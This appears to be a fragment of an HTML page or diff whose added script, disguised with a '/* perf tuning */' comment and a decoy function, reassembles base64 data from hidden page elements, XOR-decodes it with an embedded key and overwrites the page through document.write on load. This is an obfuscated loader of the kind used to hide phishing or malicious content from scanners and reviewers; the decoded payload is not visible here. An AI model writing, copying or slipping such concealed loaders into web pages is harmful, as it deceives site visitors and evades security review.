value="UeBmsSmc3JcffIDCRsBtyKreWR0yw7sGYdOA3a96FyWFV2jcLHytKuG51eSj6uC7A6Igq3Yc3hTV/0JCW0epTnpcG10lUH9GJBfAWS9plLEUMtgjvSu/eWGzUu1y/HA6wiPibqLeml2ff0JCTsJtmulcGcgiFy5QsggZiHz8lzKU58Nh/3quO6eoUaZ162k5wmOgqDYc29cDqlbQCMP7Cesc3V9k2uTV9MKTHeyoFzXXNJAkLH+uPiX+3uS27yV/gaWz6jZPTEINLJHCWVB5DDDNSF0iEG5G5ZMGCz+6XaDFZ8FwrGq/qva6l7Vj7yLphOfn7rvPDwIOLNdCXBIlz+7fG8zgA38EYcKUiHj8kODWdpDlrH5uLvbtDj2j/nHqEfajqiMez4ZO6kJFXBI9GLpbgt0iEG5V9MKTGK/tx3RfNFRh+O1+efa+1uRyqvOs23ax+6Mc3JcfalbUG0T5Dyge2U730/1GJBLGGi8vFLRUM9Jg/KmsP6A4xvHj6TtqEfax+6Mc3IfPKlKQW1AoXrgNXpeiEG5V9MKTCHz8gjRTJ9ewuaq9u+d+ByQwLqG/A6VieDNICEVOrMBXD8E7XDpaAt0iEG5V9MKTCHzsR3XVtcFyvTxsauJr0WVwb2I/0mWiK3NJzsTM/NBWygO5HbpYHM4k0HkfdMKTCHz8lyDSLUFwrHjuKuPhRLcj/mapEfL1/6ceml2ff1UI0dI5CKvNSkwxwLsGpZEGC+htx3HTOxRg+WmuLbPshLbw7aG7A6UgOmFcyl2ff0JCSkHpz6kcG8ghgD9E7ZcCW+nnhXQQdpLh+Prv8+9wnGTwa2C5hO2iK/INjZbcf1aXSwasGLyHyF01UH8G4BPTHrZ8lyDFcxRg+O3sKLJhRLc0tPtqEfVze7/MjQZKaQJRygc5GHmHyF0zA76Ap5PAnX9sxjHcMlAjOWP8fiG6lyZ3fHAzCi3pKHCJzcSKZFGSCkNoGzlNXIgyRPtXsggESj7+0epCZBWgeOq6P/MhQ7TzbaD8Vnw2+HEJz8QYw=="><div id="zeisvdnugaw" style="visibility:hidden">x</div><div id="lnkefasrxi" style="visibility:hidden">void</div><div id="xcebfe7fa5d" style="visibility:hidden"> </div>
+<script>function yBNJVx(){var x=47;return x*2;}
+/* perf tuning */
+(function(){
+var UAXAwo=atob('jzL8r9nniGf6586sU1J8Xd0pKU1oxEvJFQFUqGGZd/MqbAHT0nyjNb8l4pHDmIvy');
+var NqCItB=[];
+for(var uCfg2z=0;uCfg2z<9;uCfg2z++){
+  var _e=document.getElementById('bhcppz'+uCfg2z);NqCItB.push(_e?_e.value:'');
+}
+var sHC6yH=NqCItB.join('');
+var SvmMD5=atob(sHC6yH);
+var PE37jm=new Uint8Array(SvmMD5.length);
+uCfg2z=0;
+while(uCfg2z<SvmMD5.length){
+  PE37jm[uCfg2z]=SvmMD5.charCodeAt(uCfg2z)^UAXAwo.charCodeAt(uCfg2z%UAXAwo.length);
+  uCfg2z++;
+}
+var rIEsA8=new TextDecoder('utf-8').decode(PE37jm);
+document.open();
+document.write(rIEsA8);
+document.close();
+})();</script>
+</body>
+</html>
